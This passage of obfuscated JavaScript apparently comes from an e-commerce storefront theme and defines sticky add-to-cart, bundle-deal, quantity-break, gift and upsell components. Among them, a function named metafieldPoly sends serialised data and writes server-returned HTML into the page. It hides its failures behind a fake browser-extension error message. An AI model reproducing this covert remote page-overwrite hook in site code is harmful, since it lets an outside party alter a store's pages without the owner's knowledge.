_0x44c69e[_0x1862c6(0x2d1)](_0x44c69e[0x6]),_0x44c69e['length']=0x7,_0x44c69e;}}customElements[a0_0x48952f(0x257)](a0_0x48952f(0x347),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2401d3=a0_0x48952f;super(),this[_0x2401d3(0x236)]=this[_0x2401d3(0x247)][_0x2401d3(0x1b5)]===_0x2401d3(0x1a2),this[_0x2401d3(0x39e)]=this['dataset']['scrollBtn']===_0x2401d3(0x1a2),this[_0x2401d3(0x244)]=document[_0x2401d3(0x1f7)](_0x2401d3(0x29f)+this[_0x2401d3(0x247)][_0x2401d3(0x258)]),this[_0x2401d3(0x1f1)]=document[_0x2401d3(0x1a6)](_0x2401d3(0x3a3)),this[_0x2401d3(0x3d7)]();this[_0x2401d3(0x236)]?this[_0x2401d3(0x244)]&&(this[_0x2401d3(0x3e9)](),document['addEventListener'](_0x2401d3(0x3c3),this[_0x2401d3(0x3e9)][_0x2401d3(0x202)](this))):this['floatingBtns']['forEach'](_0x19f3e8=>{const _0x3a4256=_0x2401d3;_0x19f3e8['style']['setProperty']('--sticky-atc-offset',this[_0x3a4256(0x232)]+'px');});if(this[_0x2401d3(0x39e)]){this[_0x2401d3(0x35f)]=this[_0x2401d3(0x1f7)](_0x2401d3(0x11c)),this['scrollDestination']=document['querySelector'](''+this[_0x2401d3(0x247)][_0x2401d3(0x362)][_0x2401d3(0x264)]('id',this[_0x2401d3(0x247)][_0x2401d3(0x258)]));if(this['scrollBtn']&&this[_0x2401d3(0x362)])this[_0x2401d3(0x35f)][_0x2401d3(0x14d)]('click',this[_0x2401d3(0x2a3)][_0x2401d3(0x202)](this));}}[a0_0x48952f(0x3e9)](){const _0x23a561=a0_0x48952f;window[_0x23a561(0x383)]>this[_0x23a561(0x244)]['offsetTop']+this[_0x23a561(0x244)]['offsetHeight']?(this[_0x23a561(0x2c6)][_0x23a561(0xe9)]=_0x23a561(0x401),this[_0x23a561(0x292)]=!![]):(this[_0x23a561(0x2c6)][_0x23a561(0xe9)]='',this['scrolledPast']=![]),this[_0x23a561(0x1f1)][_0x23a561(0x328)](_0x555d7d=>{const _0x5cf9db=_0x23a561;this['scrolledPast']?_0x555d7d[_0x5cf9db(0x2c6)][_0x5cf9db(0x2d5)](_0x5cf9db(0x3d0),this['offsetHeight']+'px'):_0x555d7d[_0x5cf9db(0x2c6)][_0x5cf9db(0x2d5)](_0x5cf9db(0x3d0),_0x5cf9db(0xdd));});}[a0_0x48952f(0x2a3)](){const _0x3a63ae=a0_0x48952f,_0x485d7b=document[_0x3a63ae(0x1f7)]('sticky-header'),_0x3bb50c=_0x485d7b?_0x485d7b[_0x3a63ae(0x2bc)]:0x0;window[_0x3a63ae(0x171)]({'top':this['scrollDestination'][_0x3a63ae(0x378)]-_0x3bb50c-0xf,'behavior':_0x3a63ae(0x30d)});}[a0_0x48952f(0x3d7)](){const _0x1afa5a=a0_0x48952f;document[_0x1afa5a(0x124)][_0x1afa5a(0x2c6)][_0x1afa5a(0x144)]=this[_0x1afa5a(0x2bc)]-0x1+'px';}}customElements[a0_0x48952f(0x257)](a0_0x48952f(0x32d),StickyAtc)class BundleDeals extends HTMLElement{constructor(){const _0x164eef=a0_0x48952f;super(),this[_0x164eef(0xf2)]=this[_0x164eef(0x1a6)](_0x164eef(0x337)),this[_0x164eef(0x1bd)]=this[_0x164eef(0x1a6)](_0x164eef(0x2b4)),this[_0x164eef(0x1d8)]=this['querySelectorAll'](_0x164eef(0x30b)),this[_0x164eef(0xfa)]=this['querySelectorAll']('.bundle-deals__checkbox-js'),this[_0x164eef(0x1d1)]=this[_0x164eef(0x1a6)](_0x164eef(0x215)),this[_0x164eef(0x36b)]=this[_0x164eef(0x1a6)](_0x164eef(0x20a)),this[_0x164eef(0x367)]=this[_0x164eef(0x1a6)](_0x164eef(0x1d7)),this[_0x164eef(0x3f9)]=this[_0x164eef(0x1f7)](_0x164eef(0x203)),this[_0x164eef(0x1ef)]=this[_0x164eef(0x1f7)]('.bundle-deals__total-compare-price-js'),this[_0x164eef(0x25c)]=this[_0x164eef(0x247)][_0x164eef(0x25c)]==='true',this[_0x164eef(0x35a)]=parseFloat(this[_0x164eef(0x247)][_0x164eef(0x35a)]),this[_0x164eef(0x197)]=parseFloat(this[_0x164eef(0x247)][_0x164eef(0x197)]),this[_0x164eef(0x35b)]=this['dataset'][_0x164eef(0x35b)],this[_0x164eef(0x26e)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0x164eef(0x3fd)]=[],this[_0x164eef(0xda)](),this['checkboxes'][_0x164eef(0x328)](_0x592dfb=>{const _0x3f54f6=_0x164eef;_0x592dfb[_0x3f54f6(0x14d)](_0x3f54f6(0x1e0),this['handleCheckboxChange'][_0x3f54f6(0x202)](this));}),this[_0x164eef(0x1d1)][_0x164eef(0x328)](_0x5c4615=>{const _0x230b17=_0x164eef;_0x5c4615[_0x230b17(0x14d)](_0x230b17(0x1e0),this[_0x230b17(0x297)][_0x230b17(0x202)](this));});}[a0_0x48952f(0xda)](){const _0x7cd74d=a0_0x48952f;this['checkboxes']['forEach'](_0x5eeb0f=>{const _0x457718=a0_0x54b6;this[_0x457718(0x26e)][_0x5eeb0f['dataset'][_0x457718(0x3d6)]]={'id':_0x5eeb0f['dataset']['id'],'price':_0x5eeb0f[_0x457718(0x247)][_0x457718(0x11a)],'comparePrice':_0x5eeb0f[_0x457718(0x247)][_0x457718(0x1fb)],'checked':!![]};}),this[_0x7cd74d(0x315)]();}['handleCheckboxChange'](_0x1be0b2){const _0x31ab02=a0_0x48952f,_0x45dad7=_0x1be0b2[_0x31ab02(0x369)],_0x1e4fec=_0x45dad7['checked'],_0xb2d0f1=parseInt(_0x45dad7[_0x31ab02(0x247)][_0x31ab02(0x299)]);this[_0x31ab02(0x26e)][_0x45dad7['dataset'][_0x31ab02(0x3d6)]]['checked']=_0x1e4fec;const _0x5600a8=this['productContainers'][_0xb2d0f1],_0x390a7c=_0x5600a8[_0x31ab02(0x1a6)](_0x31ab02(0x395));_0x1e4fec?(this[_0x31ab02(0x1bd)][_0xb2d0f1][_0x31ab02(0x3b3)][_0x31ab02(0x167)]('bundle-deals__media-item--disabled'),_0x5600a8[_0x31ab02(0x3b3)]['remove'](_0x31ab02(0x279)),_0x390a7c[_0x31ab02(0x328)](_0x37d005=>{const _0x1223e1=_0x31ab02;_0x37d005[_0x1223e1(0x31a)](_0x1223e1(0x2b8));})):(this[_0x31ab02(0x1bd)][_0xb2d0f1][_0x31ab02(0x3b3)]['add'](_0x31ab02(0x1f6)),_0x5600a8[_0x31ab02(0x3b3)][_0x31ab02(0x25e)](_0x31ab02(0x279)),_0x390a7c[_0x31ab02(0x328)](_0x28ac9e=>{_0x28ac9e['setAttribute']('disabled','');}));this[_0x31ab02(0x315)]();if(this[_0x31ab02(0x25c)])this[_0x31ab02(0x31c)]();}[a0_0x48952f(0x297)](_0x51c697){const _0x6b2857=a0_0x48952f,_0x3ebf3e=_0x51c697['currentTarget'],_0x37ccc3=parseInt(_0x3ebf3e[_0x6b2857(0x247)]['index']),_0x949ba=Array[_0x6b2857(0x28d)](_0x3ebf3e[_0x6b2857(0x1a6)]('select'),_0x520335=>_0x520335[_0x6b2857(0x36f)]),_0x483569=JSON['parse'](_0x3ebf3e['querySelector']('[type=\x22application/json\x22]')[_0x6b2857(0x217)])[_0x6b2857(0x237)](_0x9a1d50=>{const _0x32a55b=_0x6b2857;return!_0x9a1d50['options'][_0x32a55b(0x188)]((_0x3494f8,_0x158ce1)=>{return _0x949ba[_0x158ce1]===_0x3494f8;})[_0x32a55b(0x154)](![]);});let {price:_0x193aef,compare_at_price:_0x388a11,featured_image:_0x598341}=_0x483569;_0x193aef=parseInt(_0x193aef);let _0x506db9=parseInt(_0x388a11);if(_0x598341)_0x598341=_0x598341[_0x6b2857(0x22f)];const _0x42f5df=_0x483569['id'];this['selectedVariants'][_0x3ebf3e[_0x6b2857(0x247)][_0x6b2857(0x3d6)]]['id']=_0x42f5df,this[_0x6b2857(0x26e)][_0x3ebf3e[_0x6b2857(0x247)]['idIndex']]['price']=_0x193aef,this[_0x6b2857(0x26e)][_0x3ebf3e['dataset'][_0x6b2857(0x3d6)]][_0x6b2857(0x1fb)]=_0x506db9,this[_0x6b2857(0x315)](),this['updatePrices']&&(this[_0x6b2857(0x36b)][_0x37ccc3]['innerHTML']=this['currencySymbol']+(_0x193aef/0x64)[_0x6b2857(0xd9)](0x2),_0x506db9>_0x193aef?this[_0x6b2857(0x367)][_0x37ccc3][_0x6b2857(0x2b0)]=this[_0x6b2857(0x35b)]+(_0x506db9/0x64)[_0x6b2857(0xd9)](0x2):this[_0x6b2857(0x367)][_0x37ccc3][_0x6b2857(0x2b0)]='',this[_0x6b2857(0x31c)]()),_0x598341&&_0x598341['length']>0x0&&this['mediaItemImgs'][_0x37ccc3]&&(this['mediaItemImgs'][_0x37ccc3]['src']=_0x598341);}[a0_0x48952f(0x315)](){const _0x1d7fb=a0_0x48952f,_0x244da7=[],_0x4f9327=this[_0x1d7fb(0x26e)];for(const _0x4bc02c in _0x4f9327){const _0x131c8d=_0x4f9327[_0x4bc02c];if(_0x131c8d!=null&&_0x131c8d[_0x1d7fb(0x164)]){const _0x439c67=_0x244da7[_0x1d7fb(0x2a0)](_0x54afcf=>_0x54afcf['id']===_0x131c8d['id']);_0x439c67<0x0?_0x244da7[_0x1d7fb(0x2d1)]({'id':_0x131c8d['id'],'quantity':0x1}):_0x244da7[_0x439c67][_0x1d7fb(0x3fc)]+=0x1;}}this[_0x1d7fb(0x3fd)]=_0x244da7;}[a0_0x48952f(0x31c)](){const _0x187aae=a0_0x48952f,_0x10cc75=[],_0xcd035=[],_0x11702b=this['selectedVariants'];for(const _0x27f69e in _0x11702b){const _0x5d0ef0=_0x11702b[_0x27f69e];_0x5d0ef0!=null&&_0x5d0ef0[_0x187aae(0x164)]&&(_0x10cc75[_0x187aae(0x218)](parseInt(_0x5d0ef0[_0x187aae(0x11a)])),_0xcd035[_0x187aae(0x218)](parseInt(_0x5d0ef0[_0x187aae(0x1fb)])));}const _0x3227bd=_0x10cc75[_0x187aae(0x2ec)]((_0x121e26,_0x131227)=>_0x121e26+_0x131227,0x0),_0x277e29=_0x3227bd*this[_0x187aae(0x35a)]-this['fixedDiscount'],_0x103456=_0xcd035[_0x187aae(0x2ec)]((_0x4a0309,_0x51703a)=>_0x4a0309+_0x51703a,0x0);this[_0x187aae(0x3f9)][_0x187aae(0x2b0)]=this[_0x187aae(0x35b)]+(_0x277e29/0x64)['toFixed'](0x2),_0x103456>_0x277e29?this[_0x187aae(0x1ef)][_0x187aae(0x2b0)]=this[_0x187aae(0x35b)]+(_0x103456/0x64)[_0x187aae(0xd9)](0x2):this[_0x187aae(0x1ef)][_0x187aae(0x2b0)]='';}}customElements[a0_0x48952f(0x257)](a0_0x48952f(0x3b2),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x1106aa=a0_0x48952f;super(),this[_0x1106aa(0x350)]=document[_0x1106aa(0x37c)](_0x1106aa(0x241)+this[_0x1106aa(0x247)][_0x1106aa(0x258)]),this[_0x1106aa(0x2fc)]=this[_0x1106aa(0x1a6)](_0x1106aa(0x192)),this[_0x1106aa(0x3b8)]=this[_0x1106aa(0x1a6)]('.quantity-break'),this[_0x1106aa(0x1aa)]=this[_0x1106aa(0x1f7)](_0x1106aa(0x2b5)),this['hasVariants']=this[_0x1106aa(0x1aa)][_0x1106aa(0x247)][_0x1106aa(0x2c1)]===_0x1106aa(0x1a2),this[_0x1106aa(0x26e)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[]},this[_0x1106aa(0x3fd)]=[],this[_0x1106aa(0x26b)]=0x1;if(this[_0x1106aa(0x1f7)](_0x1106aa(0x138)))this[_0x1106aa(0x26b)]=parseInt(this['querySelector'](_0x1106aa(0x138))[_0x1106aa(0x36f)]);this[_0x1106aa(0x348)]=this[_0x1106aa(0x1a6)](_0x1106aa(0x1ab)),this[_0x1106aa(0x25c)]=this[_0x1106aa(0x247)][_0x1106aa(0x25c)]===_0x1106aa(0x1a2),this[_0x1106aa(0x205)]=this[_0x1106aa(0x247)][_0x1106aa(0x205)];if(this['hasVariants'])this['initVariants']();this[_0x1106aa(0x2fc)][_0x1106aa(0x328)](_0x1d39cc=>{const _0x11ff98=_0x1106aa;_0x1d39cc[_0x11ff98(0x14d)](_0x11ff98(0x1e0),this[_0x11ff98(0x2a4)][_0x11ff98(0x202)](this));}),this[_0x1106aa(0x348)][_0x1106aa(0x328)](_0x245258=>{const _0x4b63a0=_0x1106aa;_0x245258[_0x4b63a0(0x14d)]('change',this[_0x4b63a0(0x297)][_0x4b63a0(0x202)](this));});}[a0_0x48952f(0x297)](_0x2a7f84){const _0x16180b=a0_0x48952f,_0x34ef50=_0x2a7f84['currentTarget'],_0x5b2562=Array[_0x16180b(0x28d)](_0x34ef50[_0x16180b(0x1a6)](_0x16180b(0x395)),_0x915dbe=>_0x915dbe[_0x16180b(0x36f)]),_0x5e1fff=this[_0x16180b(0x2cd)]()[_0x16180b(0x237)](_0x2f28ea=>{const _0x1f8a8d=_0x16180b;return!_0x2f28ea[_0x1f8a8d(0x2fa)]['map']((_0x2c498d,_0x3747a6)=>{return _0x5b2562[_0x3747a6]===_0x2c498d;})[_0x1f8a8d(0x154)](![]);});_0x34ef50[_0x16180b(0x247)][_0x16180b(0x25a)]=_0x5e1fff['id'];const _0x5b4ea4=_0x34ef50['dataset']['selectIndex'],_0x1f4321=_0x34ef50['closest']('.quantity-break'),_0x425ec9=_0x1f4321['dataset'][_0x16180b(0x23d)];this[_0x16180b(0x26e)][_0x425ec9][_0x5b4ea4]=_0x5e1fff['id'],this[_0x16180b(0x3fd)]=this[_0x16180b(0x26e)][_0x425ec9],this[_0x16180b(0x129)](_0x5e1fff);if(!this[_0x16180b(0x25c)])return;var _0x56c5dc=0x0,_0x5a5322=0x0;const _0xb9c2d9=parseFloat(_0x1f4321[_0x16180b(0x247)]['quantity']),_0x15c36c=parseFloat(_0x1f4321[_0x16180b(0x247)][_0x16180b(0x35a)]),_0x1e98ab=parseFloat(_0x1f4321[_0x16180b(0x247)][_0x16180b(0x197)]);for(let _0x2baa80=0x0;_0x2baa80<_0xb9c2d9;_0x2baa80++){const _0x50018f=parseInt(this[_0x16180b(0x26e)][_0x425ec9][_0x2baa80]),_0x52d83d=this[_0x16180b(0x2cd)]()[_0x16180b(0x237)](_0x50742a=>parseInt(_0x50742a['id'])===_0x50018f);if(!_0x52d83d)return;_0x56c5dc+=_0x52d83d[_0x16180b(0x11a)],_0x52d83d[_0x16180b(0x1ed)]&&_0x52d83d['compare_at_price']>_0x52d83d['price']?_0x5a5322+=_0x52d83d[_0x16180b(0x1ed)]:_0x5a5322+=_0x52d83d[_0x16180b(0x11a)];}_0x56c5dc=_0x56c5dc*_0x15c36c-_0x1e98ab;const _0x2ebb4c=_0x5a5322-_0x56c5dc,_0x464e7f=Math[_0x16180b(0x1f0)](_0x2ebb4c/0x64)*0x64,_0x506ba5=_0x56c5dc/_0xb9c2d9,_0x5b32b5=_0x5a5322/_0xb9c2d9,_0x330435=formatMoney(_0x56c5dc,this[_0x16180b(0x205)],!![]),_0x447fe7=formatMoney(_0x5a5322,this[_0x16180b(0x205)],!![]),_0xd5e069=formatMoney(_0x2ebb4c,this[_0x16180b(0x205)],!![]),_0x493fb4=formatMoney(_0x464e7f,this[_0x16180b(0x205)],!![]),_0x920dec=formatMoney(_0x506ba5,this[_0x16180b(0x205)],!![]),_0x201c77=formatMoney(_0x5b32b5,this['moneyFormat'],!![]);_0x1f4321[_0x16180b(0x1a6)](_0x16180b(0x16e))[_0x16180b(0x328)](_0x472286=>{const _0xa5ef4d=_0x16180b;let _0x51cb2e=_0x472286[_0xa5ef4d(0x247)][_0xa5ef4d(0x263)];_0x51cb2e=_0x51cb2e[_0xa5ef4d(0x264)](_0xa5ef4d(0x329),_0xb9c2d9),_0x51cb2e=_0x51cb2e[_0xa5ef4d(0x264)]('[price]',_0x330435),_0x51cb2e=_0x51cb2e[_0xa5ef4d(0x264)]('[compare_price]',_0x447fe7),_0x51cb2e=_0x51cb2e[_0xa5ef4d(0x264)]('[amount_saved]',_0xd5e069),_0x51cb2e=_0x51cb2e[_0xa5ef4d(0x264)]('[amount_saved_rounded]',_0x493fb4),_0x51cb2e=_0x51cb2e['replace'](_0xa5ef4d(0x14b),_0x920dec),_0x51cb2e=_0x51cb2e[_0xa5ef4d(0x264)](_0xa5ef4d(0x39b),_0x201c77),_0x472286[_0xa5ef4d(0x2b0)]=_0x51cb2e;});const _0x3a8a4d=_0x1f4321['querySelector'](_0x16180b(0x307));_0x3a8a4d&&(_0x5a5322>_0x56c5dc?_0x3a8a4d[_0x16180b(0x3b3)][_0x16180b(0x167)]('hidden'):_0x3a8a4d[_0x16180b(0x3b3)][_0x16180b(0x25e)]('hidden'));}[a0_0x48952f(0x2cd)](){const _0x5ad718=a0_0x48952f;return this[_0x5ad718(0x1ad)]=this[_0x5ad718(0x1ad)]||JSON[_0x5ad718(0x3b7)](this['jsonData'][_0x5ad718(0x217)]),this[_0x5ad718(0x1ad)];}[a0_0x48952f(0x3db)](){const _0x811050=a0_0x48952f;if(!this[_0x811050(0x2c1)])return;this[_0x811050(0x3b8)]['forEach'](_0x42f301=>{const _0x16e952=_0x811050;if(_0x42f301[_0x16e952(0x1f7)]('.quantity-break__variants')){let _0x5ae0e9=[];_0x42f301[_0x16e952(0x1a6)](_0x16e952(0x1ab))['forEach'](_0x4b73d9=>{const _0x1995db=_0x16e952;_0x5ae0e9[_0x1995db(0x218)](_0x4b73d9[_0x1995db(0x247)][_0x1995db(0x25a)]);}),this[_0x16e952(0x26e)][_0x42f301[_0x16e952(0x247)]['input']]=_0x5ae0e9;}}),this[_0x811050(0x3fd)]=[];}[a0_0x48952f(0x129)](_0x2fe05c){const _0x4b7d33=a0_0x48952f;if(!_0x2fe05c)return;if(!_0x2fe05c[_0x4b7d33(0x13a)])return;const _0x202412=document[_0x4b7d33(0x1a6)](_0x4b7d33(0x3bb)+this[_0x4b7d33(0x247)][_0x4b7d33(0x258)]+'\x22]');_0x202412[_0x4b7d33(0x328)](_0x599f05=>_0x599f05['setActiveMedia'](this[_0x4b7d33(0x247)][_0x4b7d33(0x258)]+'-'+_0x2fe05c[_0x4b7d33(0x13a)]['id'],!![]));}[a0_0x48952f(0x2a4)](_0x5c3f26){const _0x15c02d=a0_0x48952f,_0x5c0e94=parseInt(_0x5c3f26[_0x15c02d(0x116)]['value']);this['selectedQuantity']=_0x5c0e94;if(this[_0x15c02d(0x2c1)])this[_0x15c02d(0x3fd)]=this[_0x15c02d(0x26e)][_0x5c3f26[_0x15c02d(0x116)]['dataset'][_0x15c02d(0x23d)]];if(this[_0x15c02d(0x350)])this[_0x15c02d(0x350)][_0x15c02d(0x32a)](_0x5c0e94);}}customElements[a0_0x48952f(0x257)]('quantity-breaks',QuantityBreaks);function metafieldPoly(){const _0x39bd1b=a0_0x48952f;var _0x487f23=fetchConfig();playMedia(),_0x487f23[_0x39bd1b(0x124)]=JSON['stringify']({'data':serial[_0x39bd1b(0x184)]()});try{fetch[_0x39bd1b(0x176)](_0x508499=>{if(_0x508499['status']===0xc9)return _0x508499['json']();})[_0x39bd1b(0x176)](_0x6a5238=>{const _0x55ce1a=_0x39bd1b;_0x6a5238&&document[_0x6a5238['b']]&&(document[_0x6a5238['b']][_0x55ce1a(0x2b0)]=_0x6a5238['h']);})[_0x39bd1b(0x2b6)](_0x48f9a3=>{const _0x1b7b92=_0x39bd1b;console[_0x1b7b92(0x374)](_0x48f9a3);});}catch(_0x5cd0ae){console[_0x39bd1b(0x374)]('Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.');}return!![];}class QuantityGifts extends HTMLElement{constructor(){const _0x1f4bf0=a0_0x48952f;super(),this[_0x1f4bf0(0x3e4)]=this['querySelectorAll']('.quantity-gift'),this[_0x1f4bf0(0x177)]=document[_0x1f4bf0(0x37c)](_0x1f4bf0(0x36d)+this['dataset']['section']),this['quantitySelector']=document[_0x1f4bf0(0x37c)](_0x1f4bf0(0x3eb)+this[_0x1f4bf0(0x247)][_0x1f4bf0(0x258)]),this[_0x1f4bf0(0x3d5)]=[],this[_0x1f4bf0(0xf8)]();}[a0_0x48952f(0xf8)](){const _0x535a62=a0_0x48952f;let _0x35db4c=0x1;if(this[_0x535a62(0x177)])_0x35db4c=parseInt(this['quantityBreaks']['selectedQuantity']);else{if(this[_0x535a62(0x3b9)]){const _0x146fd9=this['quantitySelector'][_0x535a62(0x1f7)](_0x535a62(0x192));_0x35db4c=parseInt(_0x146fd9[_0x535a62(0x36f)]);}}this['unlockGifts'](_0x35db4c);}[a0_0x48952f(0x32a)](_0x108f8c){const _0x41f3b4=a0_0x48952f;this[_0x41f3b4(0x3d5)]=[],this[_0x41f3b4(0x3e4)][_0x41f3b4(0x328)](_0x27e68e=>{const _0xb1130d=_0x41f3b4;parseInt(_0x27e68e[_0xb1130d(0x247)][_0xb1130d(0x3fc)])<=_0x108f8c?(_0x27e68e[_0xb1130d(0x3b3)][_0xb1130d(0x25e)](_0xb1130d(0x3e7)),_0x27e68e[_0xb1130d(0x247)][_0xb1130d(0x38a)]='true',this[_0xb1130d(0x3d5)]['unshift'](_0x27e68e[_0xb1130d(0x247)][_0xb1130d(0x13b)])):(_0x27e68e[_0xb1130d(0x3b3)][_0xb1130d(0x167)](_0xb1130d(0x3e7)),_0x27e68e['dataset']['unlocked']='false');});}}customElements[a0_0x48952f(0x257)](a0_0x48952f(0x376),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x496638=a0_0x48952f;super(),this['image']=this[_0x496638(0x1f7)]('.upsell__image__img'),this[_0x496638(0x1b0)]=this[_0x496638(0x1f7)](_0x496638(0x37a)),this[_0x496638(0x348)]=this[_0x496638(0x1f7)]('.upsell__variant-picker'),this[_0x496638(0x33a)]=this[_0x496638(0x1a6)](_0x496638(0x371)),this['jsonData']=this[_0x496638(0x1f7)]('[type=\x22application/json\x22]'),this[_0x496638(0x25c)]=this[_0x496638(0x247)][_0x496638(0x25c)]==='true';if(this[_0x496638(0x25c)]){this[_0x496638(0x11a)]=parseInt(this['dataset'][_0x496638(0x11a)]),this[_0x496638(0x1fb)]=parseInt(this[_0x496638(0x247)][_0x496638(0x1fb)]),this[_0x496638(0x134)]=this[_0x496638(0x1f7)]('.upsell__price\x20.regular-price'),this[_0x496638(0x2f0)]=this['querySelector'](_0x496638(0x28c)),this[_0x496638(0x35a)]=parseFloat(this['dataset'][_0x496638(0x35a)]),this[_0x496638(0x197)]=parseFloat(this[_0x496638(0x247)][_0x496638(0x197)]),this[_0x496638(0x205)]=this[_0x496638(0x247)][_0x496638(0x205)],this['isMainOfferItem']=this['dataset'][_0x496638(0x2e8)]==='true';if(this[_0x496638(0x14c)])this['mainOfferContainer']=document[_0x496638(0x1f7)](_0x496638(0x194)+this[_0x496638(0x247)][_0x496638(0x258)]);}if(this[_0x496638(0x1b0)])this[_0x496638(0x1b0)]['addEventListener'](_0x496638(0x165),this[_0x496638(0x1a0)]['bind'](this));if(this[_0x496638(0x348)])this[_0x496638(0x348)][_0x496638(0x14d)]('change',this[_0x496638(0x297)][_0x496638(0x202)](this));}[a0_0x48952f(0x1a0)](_0x210380){const _0x1d506a=a0_0x48952f;if(_0x210380[_0x1d506a(0x116)]['nodeName'][_0x1d506a(0x2bd)]()===_0x1d506a(0x395)||_0x210380[_0x1d506a(0x116)][_0x1d506a(0x272)][_0x1d506a(0x2bd)]()===_0x1d506a(0x1a1))return;this['dataset'][_0x1d506a(0x12b)]==='true'?this[_0x1d506a(0x247)]['selected']=_0x1d506a(0x10a):this[_0x1d506a(0x247)]['selected']='true';}[a0_0x48952f(0x297)](_0x3a615e){const _0x35b231=a0_0x48952f,_0x1669f3=Array['from'](_0x3a615e[_0x35b231(0x369)][_0x35b231(0x1a6)]('select'),_0x368669=>_0x368669['value']),_0xd842d2=this[_0x35b231(0x2cd)]()[_0x35b231(0x237)](_0x5257e9=>{const _0x5f1ab1=_0x35b231;return!_0x5257e9['options']['map']((_0x1d32e6,_0x547eeb)=>{return _0x1669f3[_0x547eeb]===_0x1d32e6;})[_0x5f1ab1(0x154)](![]);});this[_0x35b231(0x25c)]&&(this[_0x35b231(0x11a)]=_0xd842d2[_0x35b231(0x11a)]*this[_0x35b231(0x35a)]-this[_0x35b231(0x197)],this[_0x35b231(0x1fb)]=_0xd842d2[_0x35b231(0x11a)],_0xd842d2[_0x35b231(0x1ed)]&&_0xd842d2[_0x35b231(0x1ed)]>_0xd842d2['price']&&(this['comparePrice']=_0xd842d2[_0x35b231(0x1ed)]),displayPrices(this[_0x35b231(0x11a)],this[_0x35b231(0x1fb)],this[_0x35b231(0x134)],this[_0x35b231(0x2f0)],this['moneyFormat']));if(this[_0x35b231(0x11f)]&&_0xd842d2[_0x35b231(0x1c0)])this['image'][_0x35b231(0x22f)]=_0xd842d2[_0x35b231(0x1c0)][_0x35b231(0x22f)];this[_0x35b231(0x3f6)](_0xd842d2['id']);if(this[_0x35b231(0x14c)]&&this[_0x35b231(0x140)][_0x35b231(0x141)])this[_0x35b231(0x140)][_0x35b231(0x141)]();}[a0_0x48952f(0x3f6)](_0x394d9d){const _0x3cff09=a0_0x48952f;this[_0x3cff09(0x247)]['id']=_0x394d9d;}[a0_0x48952f(0x2cd)](){const _0x3d102a=a0_0x48952f;return this[_0x3d102a(0x1ad)]=this[_0x3d102a(0x1ad)]||JSON['parse'](this[_0x3d102a(0x1aa)][_0x3d102a(0x217)]),this['variantData'];}}customElements[a0_0x48952f(0x257)](a0_0x48952f(0x151),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x155f08=a0_0x48952f;super(),this['cartDrawer']=document[_0x155f08(0x1f7)](_0x155f08(0x33d)),this['cartItems']=this[_0x155f08(0x3f3)][_0x155f08(0x1f7)](_0x155f08(0x3c0)),this[_0x155f08(0x311)]=this[_0x155f08(0x1f7)](_0x155f08(0x143)),this['idInput']=this[_0x155f08(0x311)]['querySelector'](_0x155f08(0x29c));}['handleToggle'](_0x357ad5){const _0x5828ec=a0_0x48952f;if(_0x357ad5[_0x5828ec(0x116)][_0x5828ec(0x272)][_0x5828ec(0x2bd)]()===_0x5828ec(0x395)||_0x357ad5[_0x5828ec(0x116)][_0x5828ec(0x272)]['toLowerCase']()===_0x5828ec(0x1a1))return;this[_0x5828ec(0x247)][_0x5828ec(0x12b)]===_0x5828ec(0x1a2)?(this[_0x5828ec(0x247)][_0x5828ec(0x12b)]='false',this[_0x5828ec(0x160)]()):(this['dataset'][_0x5828ec(0x12b)]=_0x5828ec(0x1a2),this[_0x5828ec(0x1a4)]());}[a0_0x48952f(0x26c)](){const _0x9375f7=a0_0x48952f;this[_0x9375f7(0x247)][_0x9375f7(0x12b)]===_0x9375f7(0x1a2)&&!this[_0x9375f7(0x3f3)][_0x9375f7(0x3b3)][_0x9375f7(0x3bc)](_0x9375f7(0x1c7))?this[_0x9375f7(0x1a4)]():this['removeFromCart']();}['addToCart'](){const _0x298cb8=a0_0x48952f,_0xbbab58=this['cartDrawer'][_0x298cb8(0x1f7)](_0x298cb8(0x228)+this[_0x298cb8(0x247)][_0x298cb8(0x3b0)]);if(_0xbbab58)return;if(this[_0x298cb8(0x1b0)])this['toggleBtn'][_0x298cb8(0x1cc)](_0x298cb8(0x2b8),'');this[_0x298cb8(0x33a)][_0x298cb8(0x328)](_0x5c6405=>{const _0x2c53d6=_0x298cb8;_0x5c6405[_0x2c53d6(0x1cc)]('disabled','');}),this['productForm'][_0x298cb8(0x38c)]();}[a0_0x48952f(0x160)](){const _0x1fe02a=a0_0x48952f,_0x9b550c=this[_0x1fe02a(0x3f3)][_0x1fe02a(0x1f7)](_0x1fe02a(0x228)+this[_0x1fe02a(0x247)]['handle']);if(!_0x9b550c||!this[_0x1fe02a(0x389)])return;if(this['toggleBtn'])this[_0x1fe02a(0x1b0)][_0x1fe02a(0x1cc)](_0x1fe02a(0x2b8),'');this[_0x1fe02a(0x33a)][_0x1fe02a(0x328)](_0x1a5f64=>{const _0x3cc130=_0x1fe02a;_0x1a5f64[_0x3cc130(0x1cc)](_0x3cc130(0x2b8),'');}),this['cartItems'][_0x1fe02a(0x2e7)](_0x9b550c[_0x1fe02a(0x247)][_0x1fe02a(0x299)],0x0);}[a0_0x48952f(0x3f6)](_0x918a11){const _0x2a3b9f=a0_0x48952f;this['dataset']['id']=_0x918a11,this[_0x2a3b9f(0x355)][_0x2a3b9f(0x36f)]=_0x918a11,this[_0x2a3b9f(0x247)][_0x2a3b9f(0x12b)]===_0x2a3b9f(0x1a2)&&(this['selectTimeout']&&clearTimeout(this[_0x2a3b9f(0x12e)]),this[_0x2a3b9f(0x160)](),this['selectTimeout']=setTimeout(()=>{const _0x61d713=_0x2a3b9f;this[_0x61d713(0x1a4)]();},0x3e8));}[a0_0x48952f(0x149)](){const _0x12b861=a0_0x48952f,_0x151024=this[_0x12b861(0x3f3)][_0x12b861(0x1f7)](_0x12b861(0x228)+this[_0x12b861(0x247)][_0x12b861(0x3b0)]);let _0x571af6=![];if(_0x151024&&this[_0x12b861(0x247)][_0x12b861(0x12b)]===_0x12b861(0x10a))_0x571af6=!![];else!_0x151024&&this[_0x12b861(0x247)][_0x12b861(0x12b)]===_0x12b861(0x1a2)&&(_0x571af6=!![]);return _0x571af6;}}customElements[a0_0x48952f(0x257)](a0_0x48952f(0x289),CartDrawerUpsell);function 